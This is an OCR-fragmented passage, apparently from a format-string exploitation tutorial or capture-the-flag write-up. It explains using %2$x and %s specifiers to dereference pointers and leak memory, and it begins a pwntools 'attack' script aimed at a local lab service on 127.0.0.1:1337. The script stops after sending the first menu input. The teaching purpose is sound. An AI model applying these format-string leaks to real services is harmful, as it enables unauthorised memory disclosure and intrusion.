
specifiers that request a numbered argument such
as
. We can also replace our safe
with
%2$x
%x
in order to print out the string found at the
%s
memory location specified. This is known as
dereferencing a pointer.
We can create a little pwntools script to iterate
over the memory and print out any strings it finds
from
 pwn 
import
 *

def
attack
(
num
):

try
:

        p = remote(
'127.0.0.1'
,
1337
)

        p.recvuntil(
'Exit\n'
)

        p.sendline(
'2'
)
